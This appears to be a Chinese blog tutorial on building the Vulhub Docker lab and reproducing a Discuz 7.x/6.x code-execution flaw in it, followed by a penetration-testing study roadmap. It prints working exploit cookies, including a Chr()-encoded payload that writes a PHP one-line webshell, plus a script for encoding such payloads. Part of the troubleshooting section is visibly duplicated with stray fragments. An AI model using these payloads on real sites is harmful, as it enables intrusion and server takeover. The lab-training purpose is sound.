
Vulhub漏洞靶场搭建
Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译、运行一个完整的漏洞靶场镜像。旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身。物理机:Windows 10虚拟机:Centos 7,网卡设置为NAT模式。
简介
Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译、运行一个完整的漏洞靶场镜像。旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身。
- 物理机:Windows 10
- 虚拟机:Centos 7
192.168.1.13,网卡设置为NAT模式
环境安装
安装Docker
$ curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
安装Docker-Compose
下面提供2种安装方式,2选1即可
- 离线安装。先到Docker-Compose下载最新版本的
docker-compose-Linux-x86_64,并上传到虚拟机
# 然后将其移动到/usr/local/bin目录并改名为docker-compose
$ mv docker-compose-Linux-x86_64 /usr/local/bin/docker-compose
# 添加执行权限
$ sudo chmod +x /usr/local/bin/docker-compose
# 验证
$ docker-compose version
- Pip安装
# 安装docker-compose
$ pip install docker-compose
# 如果没有pip需要先安装
$ yum -y install epel-release
$ yum -y install python-pip
$ pip --version # 查看pip版本
# 可能会遇到一个ReadTimeoutError的错误,需要修改pip源,请看文末问题汇总
安装Vulhub
同上,两种方法2选1
- 离线安装。下载Vulhub压缩包,并上传到虚拟机任意目录,这里放在
/root/目录
# 创建一个vulhub目录并将压缩包放进去
$ mkdir vulhub && mv master.zip vulhub/ && cd vulhub/
# 解压
$ unzip master.zip
- Git安装
$ git clone https://github.com/vulhub/vulhub.git
# 如果没有Git需要先安装
$ yum install -y git
Docker加速
可选。配置阿里云镜像加速
- 这里的加速器地址可以在阿里云容器加速服务中的镜像加速器获取
$ sudo mkdir -p /etc/docker
$ vim /etc/docker/daemon.json
# 加入以下代码
{
"registry-mirrors": ["加速器地址"]
}
$ sudo systemctl daemon-reload
$ sudo systemctl restart docker
靶场使用
- 选择漏洞环境,在Vulhub中选择某个环境,cd进入对应目录
$ cd vulhub/discuz/wooyun-2010-080723/
- 可选。可以通过
vi编辑其中的docker-compose.yml,修改端口和账号密码
$ vi docker-compose.yml
- 启动环境:
$ docker-compose up -d # 启动环境
$ docker-compose down # 关闭环境,需要在该环境目录下执行
- 可选。编译环境。启动环境后,会自动查找当前目录下的配置文件。
- 如果配置文件中包含的环境均已经存在,则不会再次编译,反之则会自动进行编译。所以,其实
docker-compose up -d命令是包含了docker-compose build的。 - 但是如果更新了配置文件,则需要手工来重新编译靶场环境。
- 如果配置文件中包含的环境均已经存在,则不会再次编译,反之则会自动进行编译。所以,其实
$ docker-compose build
物理机访问容器
经过上面的配置,已经可以在虚拟机Centos7中使用浏览器访问对应的漏洞环境。但此时物理机是无法通过浏览器访问漏洞环境的,需要手动配置静态路由,将通往Docker的数据包交给虚拟机
192.168.1.13来转发
- 先查看一下Docker容器的IP
$ docker ps # 查看运行服务端口
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a4eed382479c vulhub/discuz:7.2 "docker-php-entrypoi…" About a minute ago Up About a minute 0.0.0.0:8080->80/tcp wooyun-2010-080723_discuz_1
15b46d6919a9 mysql:5.5 "docker-entrypoint.s…" About a minute ago Up About a minute 3306/tcp wooyun-2010-080723_db_1
$ docker inspect [容器ID] | grep IPAddress # [容器ID]为漏洞环境所在容器,此处为a4eed382479c
# "IPAddress": "172.18.0.3"
- 先关闭虚拟机防火墙
$ systemctl stop firewalld.service
- 物理机使用管理员模式打开CMD
$ route add -p 172.18.0.0 mask 255.255.0.0 192.168.1.13 # -p 永久路由,重启系统路由仍有效
$ route print # 打印当前路由表
================================================================
永久路由:
网络地址 网络掩码 网关地址 跃点数
172.18.0.0 255.255.0.0 192.168.1.13 1
================================================================
- 下面,就以前面选择的靶场
vulhub/discuz/wooyun-2010-080723/来进行复现,该目录内靶场环境对应的漏洞是Discuz 7.x/6.x 全局变量防御绕过导致代码执行。如需复现其它漏洞可以参考:Vulhub-漏洞环境
启动环境
- 选择漏洞环境。首先在Vulhub中选择靶场环境,cd进入对应目录
$ cd vulhub/discuz/wooyun-2010-080723/
- 修改端口和账号密码(可选)。可以通过
vi编辑其中的docker-compose.yml来进行修改
$ vi docker-compose.yml
- 启动环境
$ docker-compose up -d # 启动环境
# Starting wooyun-2010-080723_db_1 ... done
# Starting wooyun-2010-080723_discuz_1 ... done
- 查看靶机运行端口
# 主要看容器ID和端口,然后通过容器ID查看IP
$ docker ps # 查看运行服务端口
================================================
CONTAINER ID IMAGE PORTS
a4eed382479c vulhub/discuz:7.2 0.0.0.0:8080->80/tcp
================================================
$ docker inspect [容器ID] | grep IPAddress # [容器ID]为漏洞环境所在容器,此处为a4eed382479c
# "IPAddress": "172.18.0.3"
复现步骤
- 浏览器访问
http://[IP]:[Port]/install/,安装数据库。数据库服务器填写db,数据库名为discuz,数据库账号密码均为root,管理员密码任意。填写联系方式页面直接点击跳过本步后跳转到首页 - 登录成功后进入默认板块,开启Burp抓包,然后随便点击一篇贴子
- 将Cookie修改为下面,点击放包
# EXP
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
=====================================================================================
# 此时完整的报文如下:
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: 172.18.0.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.18.0.3/forumdisplay.php?fid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
=====================================================================================
复制
- 此时可以看到
phpinfo()被执行

前台GetShell
- 同样方法传入以下Cookie写入一句话木马文件,文件为
x.php,密码为pwd
# EXP
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))

- 访问
http://[IP]:[Port]/x.php,POST数据测试成功,且使用蚁剑连接也成功

其它
- 复现完之后可以通过以下命令关闭环境,但注意此命令需要在对应环境目录下执行
$ docker-compose down
# Stopping wooyun-2010-080723_discuz_1 ... done
# Stopping wooyun-2010-080723_db_1 ... done
# Removing wooyun-2010-080723_discuz_1 ... done
# Removing network wooyun-2010-080723_default
- 检查是否关闭
$ docker ps
- 附一个复现时写的ASCII码和字符互相转换的小脚本,方便修改POC的文件名和密码
import re
# ASCII = ord(Word)
# Word = chr(ASCII)
# ASCII -> Word
def ASCII2word(ASCIIs):
for c in re.findall(r"(\d+)", ASCIIs):
print(chr(int(c)),end="")
# Word -> ASCII
def word2ASCII(words):
ASCIIs = ""
for word in words:
ASCIIs += "Chr(" + str(ord(word)) + ")."
print(ASCIIs)
asciis = "Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(109).Chr(105).Chr(115).Chr(104).Chr(105).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(116).Chr(101).Chr(115).Chr(116).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59)"
ASCII2word(asciis)
words = "fputs(fopen('x.php','w'),'<?php @eval($_POST[pwd])?>');"
word2ASCII(words)
问题汇总
- 下载Docker时候出现错误
curl: (6) Could not resolve host: get.docker.com; Unknown error
# 原因: DNS出现问题,修改DNS即可
$ vim /etc/resolv.conf # 修改DNS
# Generated by NetworkManager
nameserver 223.5.5.5 # AliDNS
- 出现问题:
ERROR: Couldn't connect to Docker daemon at http+docker://localhost - is it running
$ service docker status # 查看Docker状态
$ service docker start # 启动Docker
- 删除全部镜像
# 如果想删除某个漏洞环境所有内容(包括镜像、容器、磁盘卷、网络),可以执行
$ docker-compose down --rmi all -v
- 删除永久路由
$ route delete 172.18.0.0 # 删除路由
- Docker未启动
$ service docker status # 查看状态
# Active: inactive (dead) # 出现此条即未启动
$ service docker start
- Pip安装时出现
ReadTimeoutError错误
$ mkdir ~/,pip/
$ cd ~/,pip/
$ vim pip.conf
# 添加以下代码
[global]
index-url=https://mirrors.aliyun.com/pypi/simple/
$ pip install --upgrade pip # 更新pip
.0.0 # 删除路由
- Docker未启动
```javascript
$ service docker status # 查看状态
# Active: inactive (dead) # 出现此条即未启动
$ service docker start
- Pip安装时出现
ReadTimeoutError错误
$ mkdir ~/,pip/
$ cd ~/,pip/
$ vim pip.conf
# 添加以下代码
[global]
index-url=https://mirrors.aliyun.com/pypi/simple/
$ pip install --upgrade pip # 更新pip
接下来,我会教你零基础入门快速入门上手网络安全。
网络安全入门到底是先学编程还是先学计算机基础?这是一个争议比较大的问题,有的人会建议先学编程,而有的人会建议先学计算机基础,其实这都是要学的。而且这些对学习网络安全来说非常重要。但是对于完全零基础的人来说又或者急于转行的人来说,学习编程或者计算机基础对他们来说都有一定的难度,并且花费时间太长。
第一阶段:基础准备 4周~6周
这个阶段是所有准备进入安全行业必学的部分,俗话说:基础不劳,地动山摇

第二阶段:web渗透
学习基础 时间:1周 ~ 2周:
① 了解基本概念:(SQL注入、XSS、上传、CSRF、一句话木马、等)为之后的WEB渗透测试打下基础。
② 查看一些论坛的一些Web渗透,学一学案例的思路,每一个站点都不一样,所以思路是主要的。
③ 学会提问的艺术,如果遇到不懂得要善于提问。

配置渗透环境 时间:3周 ~ 4周:
① 了解渗透测试常用的工具,例如(AWVS、SQLMAP、NMAP、BURP、中国菜刀等)。
② 下载这些工具无后门版本并且安装到计算机上。
③ 了解这些工具的使用场景,懂得基本的使用,推荐在Google上查找。
渗透实战操作 时间:约6周:
① 在网上搜索渗透实战案例,深入了解SQL注入、文件上传、解析漏洞等在实战中的使用。
② 自己搭建漏洞环境测试,推荐DWVA,SQLi-labs,Upload-labs,bWAPP。
③ 懂得渗透测试的阶段,每一个阶段需要做那些动作:例如PTES渗透测试执行标准。
④ 深入研究手工SQL注入,寻找绕过waf的方法,制作自己的脚本。
⑤ 研究文件上传的原理,如何进行截断、双重后缀欺骗(IIS、PHP)、解析漏洞利用(IIS、Nignix、Apache)等,参照:上传攻击框架。
⑥ 了解XSS形成原理和种类,在DWVA中进行实践,使用一个含有XSS漏洞的cms,安装安全狗等进行测试。
⑦ 了解一句话木马,并尝试编写过狗一句话。
⑧ 研究在Windows和Linux下的提升权限,Google关键词:提权

以上就是入门阶段
第三阶段:进阶
已经入门并且找到工作之后又该怎么进阶?详情看下图

给新手小白的入门建议:
新手入门学习最好还是从视频入手进行学习,视频的浅显易懂相比起晦涩的文字而言更容易吸收,这里我给大家准备了一套网络安全从入门到精通的视频学习资料包免费领取哦!


更多推荐
 已为社区贡献4条内容
已为社区贡献4条内容








所有评论(0)